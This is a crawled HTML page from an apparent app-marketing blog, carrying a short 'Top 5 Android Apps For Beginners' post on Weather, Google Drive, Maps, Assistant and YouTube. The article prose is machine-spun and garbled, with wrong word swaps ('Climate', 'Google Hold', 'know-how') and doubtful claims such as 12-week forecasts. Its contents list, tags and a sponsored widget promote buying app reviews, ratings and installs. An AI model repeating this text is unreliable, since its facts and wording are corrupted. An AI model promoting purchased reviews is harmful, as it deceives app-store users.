

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobilemarketing.top/top-5-android-apps-for-beginners/
body_size: 12044
content:
    <!DOCTYPE html>
    <html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head itemscope itemtype="http://schema.org/WebSite">
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <title>Top 5 Android Apps For Beginners - Mobile Marketing</title>

		<!-- All in One SEO 4.1.3.4 -->
		<meta name="description" content="Android Apps provide a great way to connect with technology as well as benefit from the different features that they offer."/>
		<link rel="canonical" href="https://mobilemarketing.top/top-5-android-apps-for-beginners/" />
		<meta property="og:site_name" content="Mobile Marketing - Android and iOS App promotions and Reviews" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Top 5 Android Apps For Beginners - Mobile Marketing" />
		<meta property="og:description" content="Android Apps provide a great way to connect with technology as well as benefit from the different features that they offer." />
		<meta property="og:url" content="https://mobilemarketing.top/top-5-android-apps-for-beginners/" />
		<meta property="article:published_time" content="2022-09-19T05:29:52Z" />
		<meta property="article:modified_time" content="2022-09-19T05:29:52Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="mobilemarketing.top" />
		<meta name="twitter:title" content="Top 5 Android Apps For Beginners - Mobile Marketing" />
		<meta name="twitter:description" content="Android Apps provide a great way to connect with technology as well as benefit from the different features that they offer." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/mobilemarketing.top\/#website","url":"https:\/\/mobilemarketing.top\/","name":"Mobile Marketing","description":"Android and iOS App promotions and Reviews","publisher":{"@id":"https:\/\/mobilemarketing.top\/#organization"}},{"@type":"Organization","@id":"https:\/\/mobilemarketing.top\/#organization","name":"Mobile Marketing","url":"https:\/\/mobilemarketing.top\/"},{"@type":"BreadcrumbList","@id":"https:\/\/mobilemarketing.top\/top-5-android-apps-for-beginners\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/","name":"Home","description":"Android Apps present an effective way to attach with know-how and profit from the totally different options that they provide. \u2026","url":"https:\/\/mobilemarketing.top\/"},"nextItem":"https:\/\/mobilemarketing.top\/top-5-android-apps-for-beginners\/#listItem"},{"@type":"ListItem","@id":"https:\/\/mobilemarketing.top\/top-5-android-apps-for-beginners\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/top-5-android-apps-for-beginners\/","name":"Top 5 Android Apps For Beginners","description":"Android Apps provide a great way to connect with technology as well as benefit from the different features that they offer.","url":"https:\/\/mobilemarketing.top\/top-5-android-apps-for-beginners\/"},"previousItem":"https:\/\/mobilemarketing.top\/#listItem"}]},{"@type":"Person","@id":"https:\/\/mobilemarketing.top\/author\/erika-holland\/#author","url":"https:\/\/mobilemarketing.top\/author\/erika-holland\/","name":"Erika Holland","image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/top-5-android-apps-for-beginners\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/cb9bc181e57ff13169fb7652fd88e7b2?s=96&d=mm&r=g","width":"96","height":"96","caption":"Erika Holland"}},{"@type":"WebPage","@id":"https:\/\/mobilemarketing.top\/top-5-android-apps-for-beginners\/#webpage","url":"https:\/\/mobilemarketing.top\/top-5-android-apps-for-beginners\/","name":"Top 5 Android Apps For Beginners - Mobile Marketing","description":"Android Apps provide a great way to connect with technology as well as benefit from the different features that they offer.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/mobilemarketing.top\/#website"},"breadcrumb":{"@id":"https:\/\/mobilemarketing.top\/top-5-android-apps-for-beginners\/#breadcrumblist"},"author":"https:\/\/mobilemarketing.top\/author\/erika-holland\/#author","creator":"https:\/\/mobilemarketing.top\/author\/erika-holland\/#author","image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/#mainImage","url":"https:\/\/mobilemarketing.top\/wp-content\/uploads\/2022\/09\/13.jpg","width":"680","height":"510","caption":"buy android apps reviews"},"primaryImageOfPage":{"@id":"https:\/\/mobilemarketing.top\/top-5-android-apps-for-beginners\/#mainImage"},"datePublished":"2022-09-19T05:29:52+08:00","dateModified":"2022-09-19T05:29:52+08:00"},{"@type":"BlogPosting","@id":"https:\/\/mobilemarketing.top\/top-5-android-apps-for-beginners\/#blogposting","name":"Top 5 Android Apps For Beginners - Mobile Marketing","description":"Android Apps provide a great way to connect with technology as well as benefit from the different features that they offer.","headline":"Top 5 Android Apps For Beginners","author":{"@id":"https:\/\/mobilemarketing.top\/author\/erika-holland\/#author"},"publisher":{"@id":"https:\/\/mobilemarketing.top\/#organization"},"datePublished":"2022-09-19T05:29:52+08:00","dateModified":"2022-09-19T05:29:52+08:00","articleSection":"App Marketing, buy android apps reviews, google play keyword research tool, ios app downloads","mainEntityOfPage":{"@id":"https:\/\/mobilemarketing.top\/top-5-android-apps-for-beginners\/#webpage"},"isPartOf":{"@id":"https:\/\/mobilemarketing.top\/top-5-android-apps-for-beginners\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/mobilemarketing.top\/#articleImage","url":"https:\/\/mobilemarketing.top\/wp-content\/uploads\/2022\/09\/13.jpg","width":"680","height":"510","caption":"buy android apps reviews"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dasopdoaodoaoaoao.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Feed" href="https://mobilemarketing.top/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mobile Marketing &raquo; Comments Feed" href="https://mobilemarketing.top/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mobilemarketing.top\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://mobilemarketing.top/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A700' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-speaker-parent-style-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-coach/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='blossom-coach-css'  href='https://mobilemarketing.top/wp-content/themes/blossom-speaker/style.css?ver=1.0.6' type='text/css' media='all' />
<style id='blossom-coach-inline-css' type='text/css'>

    
    /*Typography*/
    body,
    button,
    input,
    select,
    optgroup,
    textarea, section[class*="-section"] .widget_blossom_client_logo_widget .widget-title, .widget.widget_blossomthemes_stat_counter_widget .widget-title, .single .entry-meta, 
    .portfolio-text-holder .portfolio-img-title, 
    .widget_blossomtheme_featured_page_widget .featured_page_content h1, .widget_blossomtheme_featured_page_widget .featured_page_content h3, .widget_blossomtheme_featured_page_widget .featured_page_content h4, .widget_blossomtheme_featured_page_widget .featured_page_content h5, .widget_blossomtheme_featured_page_widget .featured_page_content h6 {
        font-family : Open Sans;
    }
    
    .site-title, 
    .site-title-wrap .site-title{
        font-size   : 40px;
        font-family : Montserrat;
        font-weight : 700;
        font-style  : normal;
    }
    
    /*Typography*/
    h1, h2, h3, h4, h5, h6, 
    section[class*="-section"] .widget .widget-title,
    section[class*="-section"] .widget_blossomtheme_featured_page_widget .section-subtitle,
    .section-title, .comment-body b.fn, .comment-body .reply .comment-reply-link, .single .navigation .nav-links, 
    .site-header .header-search label.screen-reader-text, .btn-readmore, .btn-readmore:visited, .bttk-testimonial-holder .name, 
    .pricing-block .price, .entry-meta, #primary .widget_blossomtheme_featured_page_widget .section-subtitle, 
    .widget_blossomthemes_stat_counter_widget .hs-counter, .widget_bttk_description_widget .bttk-team-holder .name, 
    .bttk-team-inner-holder-modal .name, .page-header .subtitle, .dropcap, .error-404 .error-num, .error-404 a.bttn, 
    .related-portfolio-title,
    .woocommerce div.product form.cart .single_add_to_cart_button, .woocommerce div.product .cart .single_add_to_cart_button.alt,
    .button-wrap a,
    .banner-caption .blossomthemes-email-newsletter-wrapper form input[type="submit"], 
    .main-navigation ul li, .blog-section article .entry-meta, .btn-link, 
    button, input[type="button"], input[type="reset"], input[type="submit"] {
        font-family: Montserrat;
    }
</style>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mobilemarketing.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mobilemarketing.top/wp-json/" /><link rel="alternate" type="application/json" href="https://mobilemarketing.top/wp-json/wp/v2/posts/14278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mobilemarketing.top/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mobilemarketing.top/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://mobilemarketing.top/?p=14278' />
<link rel="alternate" type="application/json+oembed" href="https://mobilemarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobilemarketing.top%2Ftop-5-android-apps-for-beginners%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mobilemarketing.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmobilemarketing.top%2Ftop-5-android-apps-for-beginners%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Blog",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://mobilemarketing.top/top-5-android-apps-for-beginners/"
    },
    "headline": "Top 5 Android Apps For Beginners",
    "datePublished": "2022-09-19T13:29:52+0800",
    "dateModified": "2022-09-19T13:29:52+0800",
    "author": {
        "@type": "Person",
        "name": "Erika Holland"
    },
    "description": "Android Apps present an effective way to attach with know-how and profit from the totally different options th",
    "image": {
        "@type": "ImageObject",
        "url": "https://mobilemarketing.top/wp-content/uploads/2022/09/13.jpg",
        "width": 680,
        "height": 510
    }
}</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mobilemarketing.top/wp-content/uploads/2021/04/cropped-cropped-social-media-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-14278 single-format-standard style1 underline rightsidebar" itemscope itemtype="http://schema.org/WebPage">

    <div id="page" class="site"><a aria-label="skip to content" class="skip-link" href="#content">Skip to Content</a>
        <header id="masthead" class="site-header" itemscope itemtype="http://schema.org/WPHeader"> 
        <div class="header-t">
            <div class="wrapper">
                <div class="header-social">
                                    </div>                
                    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
                        <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://mobilemarketing.top/" rel="home" itemprop="url">Mobile Marketing</a></p>
                                    <p class="site-description">Android and iOS App promotions and Reviews</p>
                </div>        </div><!-- .site-branding -->
    <div class="top-right"> 
                    <div class="header-search">
				        <button aria-label="header search toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"><i class="fa fa-search"></i></button>
				        <div class="header-search-form search-modal cover-modal" data-modal-target-string=".search-modal">
                            <div class="header-search-inner-wrap">
				                <form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form>                                <button aria-label="search form close" class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
                            </div>
				        </div><!-- .header-search-form -->
				    </div><!-- .header-search -->
                </div>            </div><!-- .wrapper -->                          
        </div><!-- .header-t -->

        <div class="main-header">
            <div class="wrapper">
                <div class="menu-wrap">
                    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <button type="button" class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                            <span class="toggle-bar"></span>
                        </button>
                        <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button>
                            <div class="mobile-menu" aria-label="Mobile">
                                                            </div>
                        </div>
                    </nav><!-- #site-navigation --> 
                </div>
            </div>
        </div>  
    </header><!-- .site-header -->
    <div class="breadcrumb-wrapper"><div class="wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://mobilemarketing.top"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/category/app-marketing/"><span itemprop="name">App Marketing </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mobilemarketing.top/top-5-android-apps-for-beginners/"><span itemprop="name">Top 5 Android Apps For Beginners</span></a><meta itemprop="position" content="3" /></span></div></div></div><!-- .breadcrumb-wrapper -->        <div id="content" class="site-content">        
                        <div class="wrapper">
            
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-14278" class="post-14278 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing tag-buy-android-apps-reviews tag-google-play-keyword-research-tool tag-ios-app-downloads">
	    <figure class="post-thumbnail">
    <img width="680" height="500" src="https://mobilemarketing.top/wp-content/uploads/2022/09/13-680x500.jpg" class="attachment-blossom-coach-with-sidebar size-blossom-coach-with-sidebar wp-post-image" alt="buy android apps reviews" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/09/13-680x500.jpg 680w, https://mobilemarketing.top/wp-content/uploads/2022/09/13-80x60.jpg 80w" sizes="(max-width: 680px) 100vw, 680px" />    </figure><!-- .post-thumbnail -->
        <header class="entry-header">
		<h1 class="entry-title">Top 5 Android Apps For Beginners</h1><div class="entry-meta"><span class="posted-on">on  <a href="https://mobilemarketing.top/top-5-android-apps-for-beginners/" rel="bookmark"><time class="entry-date published updated" datetime="2022-09-19T13:29:52+08:00" itemprop="datePublished">09/19/2022</time><time class="updated" datetime="2022-09-19T13:29:52+08:00" itemprop="dateModified">09/19/2022</time></a></span></div>	</header>         
        <div class="entry-content" itemprop="text">
		<p>Android Apps present an effective way to attach with know-how and profit from the totally different options that they provide. Whether or not it’s a food-related app, a utile trip planning device, or a enjoyable music recording app, you possibly can’t simply get sufficient of those useful functions. Here is my checklist of the highest 5 android apps in your perusal.</p>
<p>&nbsp;</p>
<p><strong>Table of Content</strong></p>
<ul>
<li>Android Apps For Beginners</li>
<li><a href="https://asoworld.com/app-package-installs/?utm_source=google&amp;utm_medium=seopbn">ios app downloads</a></li>
<li><a href="https://asoworld.com/blog/what-about-google-play-store-aso-and-its-keyword-optimization/?utm_source=google&amp;utm_medium=seopbn">google play keyword research tool</a></li>
<li><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&amp;utm_medium=seopbn">buy android apps reviews</a></li>
</ul>
<h2>Weather</h2>
<p>One of the well-known apps round, Climate might be bought for less than $1.99 and is taken into account to be the most effective climate apps accessible to Android customers. The options embody trying out the present climate, getting forecasts for as much as 12 weeks, a whole radar system, and extra statistics in response to your desire. With a cool minimalistic design, that is certainly an app you&#8217;ll need in your android smartphone. Nevertheless, I would recommend you safely root your system first at saferoot to get an entry to hidden capabilities of your cellphone and block any annoying adverts.</p>
<p>&nbsp;</p>
<h2>Google Drive Suite</h2>
<p>This app comes free (in-app purchases accessible) and may be very in style amongst Android customers resulting from its performance and the free 15GB area which you get upon registration. It comes bundled with various different apps together with Google Docs, Google Sheets, Google Slides, Google Photographs, Gmail, Google Calendar, and Google Hold. The combination options give you a versatile and handy cloud-based resolution. You may as well profit from picture and video backup. With options like stay collaboration, handy sharing, ease of use, and compatibility with Microsoft Workplace suite, productiveness is only a click on away.</p>
<h2>Google Maps</h2>
<p>Presumably the most effective smartphones apps round, Google Maps presents a hub of exploration and discovery options permitting nice studying. Take a look at anyplace on the planet earth, get instructions to your most popular vacation spot, and get navigation help and site visitors knowledge primarily based on real-time situations and highway conditions. Different options of this free Android app embody entry to totally different locations, site visitors statistics, and instructions to areas like relaxation stops or close by spots together with well-known hotspots and eating places within the neighborhood.</p>
<h2>Google Assistant</h2>
<p>Google Assistant has been particularly designed to incorporate a cool, user-friendly menu that lets you profit from the companies of a digital assistant. Though it comes free, it&#8217;s essential to arrange the app along with your system to get pleasure from a seamless digital assistant expertise. You&#8217;ll be able to ask the assistant something equivalent to present you instructions or allow you to with totally different administrative duties. It has been designed to help all kinds of instructions like managing and controlling lights, studying new issues associated to science &amp; know-how, computing numbers and organizing your stuff.</p>
<h2>YouTube</h2>
<p>If the desktop model was not sufficient leisure, the Android customers can now get pleasure from an excellent multimedia expertise with this superb YouTube app. Whether or not you wish to try a brand new music video, stream a good friend&#8217;s film assortment or get pleasure from a well-liked film on-line, this free app supplies a straightforward interface for an amazing video streaming expertise. Moreover, you possibly can add your private movies and share it along with your family and friends.</p>
	</div><!-- .entry-content -->
    	<footer class="entry-footer">
		<div class="tags" itemprop="about"> <a href="https://mobilemarketing.top/tag/buy-android-apps-reviews/" rel="tag">buy android apps reviews</a><a href="https://mobilemarketing.top/tag/google-play-keyword-research-tool/" rel="tag">google play keyword research tool</a><a href="https://mobilemarketing.top/tag/ios-app-downloads/" rel="tag">ios app downloads</a></div>	</footer><!-- .entry-footer -->
	</article><!-- #post-14278 -->

		</main><!-- #main -->
        
                    
            <nav class="navigation pagination" role="navigation">
    			<h2 class="screen-reader-text">Post Navigation</h2>
    			<div class="nav-links">
    				                    <div class="nav-previous">
						<a href="https://mobilemarketing.top/top-5-recommended-mobile-app-monetization-tips-to-generate-high-revenue/" rel="prev">
							<span class="meta-nav"><i class="fa fa-angle-left"></i></span>
							<figure>
                                <img src="https://mobilemarketing.top/wp-content/uploads/2022/09/1-150x150.jpg" alt="Top 5 Recommended Mobile App Monetization Tips to Generate High Revenue">                            </figure>
							<span class="post-title">Top 5 Recommended Mobile App Monetization Tips to Generate High Revenue</span>
						</a>
					</div>
					                                        <div class="nav-next">
						<a href="https://mobilemarketing.top/the-5-best-cryptocurrency-apps-for-ios-and-android/" rel="next">
							<span class="meta-nav"><i class="fa fa-angle-right"></i></span>
							<figure>
                                <img src="https://mobilemarketing.top/wp-content/uploads/2022/09/23-150x150.jpg" alt="The 5 Best Cryptocurrency Apps for iOS and Android">                            </figure>
							<span class="post-title">The 5 Best Cryptocurrency Apps for iOS and Android</span>
						</a>
					</div>
                        			</div>
    		</nav>        
                
        <div class="related-articles">
    		<h3 class="related-title"><span>You may also like to know</span></h3>			<div class="clearfix">
                        <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/what-is-the-future-of-technology-in-education/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/09/51-540x400.png" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy android reviews" loading="lazy" itemprop="image" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/what-is-the-future-of-technology-in-education/" rel="bookmark">What is the Future of Technology in Education?</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/why-fintech-industry-needs-real-time-aml-compliance/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/10/81-540x400.png" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy cheap ios installs" loading="lazy" itemprop="image" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/why-fintech-industry-needs-real-time-aml-compliance/" rel="bookmark">How to Improve Real-Time AML Compliance in FinTech Industry?</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/15-reasons-why-you-should-create-a-mobile-app-for-your-business/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/03/43-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="ios app reviews buy" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/03/43-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/03/43-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/15-reasons-why-you-should-create-a-mobile-app-for-your-business/" rel="bookmark">15 Reasons Why You Should Create A Mobile App For Your Business</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/the-best-dinosaur-apps-for-kids/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/09/43-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy appstore reviews" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/09/43-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/09/43-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/the-best-dinosaur-apps-for-kids/" rel="bookmark">The Best Dinosaur Apps for Kids</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/4-methods-to-leverage-social-media-to-develop-your-mobile-apps/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2022/03/93-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy app review" loading="lazy" itemprop="image" srcset="https://mobilemarketing.top/wp-content/uploads/2022/03/93-540x400.jpg 540w, https://mobilemarketing.top/wp-content/uploads/2022/03/93-80x60.jpg 80w" sizes="(max-width: 540px) 100vw, 540px" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/4-methods-to-leverage-social-media-to-develop-your-mobile-apps/" rel="bookmark">4 Methods to Leverage Social Media to Develop Your Mobile Apps</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            <div class="article-block">
				<figure class="post-thumbnail">
                    <a href="https://mobilemarketing.top/6-key-features-to-consider-when-choosing-a-mediation-platform/" class="post-thumbnail">
                        <img width="540" height="400" src="https://mobilemarketing.top/wp-content/uploads/2021/06/36987412587411-540x400.jpg" class="attachment-blossom-coach-latest size-blossom-coach-latest wp-post-image" alt="buy app reviews" loading="lazy" itemprop="image" />                    </a>
                </figure><!-- .post-thumbnail -->
				<header class="entry-header">
					<h3 class="entry-title"><a href="https://mobilemarketing.top/6-key-features-to-consider-when-choosing-a-mediation-platform/" rel="bookmark">6 key features to consider when choosing a mediation platform</a></h3>                        
				</header><!-- .entry-header -->
			</div>
			            </div><!-- .clearfix -->
    	</div><!-- .related-articles/latest-articles -->
                
	</div><!-- #primary -->


<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://mobilemarketing.top/">
                <label class="screen-reader-text">Looking for Something?</label>
                <input type="search" class="search-field" placeholder="Enter Keywords&hellip;" value="" name="s" />
                <label for="submit-field">
                    <span><i class="fa fa-search"></i></span>
                    <input type="submit" id="submit-field" class="search-submit" value="Search" />
                </label>
            </form></section><section id="media_image-3" class="widget widget_media_image"><h2 class="widget-title" itemprop="name"><span>Sponsored</span></h2><a href="https://asoworld.com/app-rating-reviews/?utm_source=google&#038;utm_medium=lisa-seobloggerads"><img width="300" height="250" src="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg" class="image wp-image-1509  attachment-medium size-medium" alt="buy app ratings" loading="lazy" style="max-width: 100%; height: auto;" title="Sponsored" srcset="https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-300x250.jpg 300w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01-72x60.jpg 72w, https://mobilemarketing.top/wp-content/uploads/2021/04/600x500-01.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title" itemprop="name"><span>Latested Articles</span></h2>
		<ul>
											<li>
					<a href="https://mobilemarketing.top/yoke-making-it-easier-to-be-friendly-or-to-ghost/">Yoke – Making It Easier To Be Friendly, Or To Ghost</a>
											<span class="post-date">11/20/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/must-have-apps-for-commuters/">Must Have Apps for Commuters</a>
											<span class="post-date">11/19/2022</span>
									</li>
											<li>
					<a href="https://mobilemarketing.top/8-security-privacy-apps-for-android-users/">8 Security &#038; Privacy Apps for Android Users</a>
											<span class="post-date">11/18/2022</span>
									</li>
											<li>
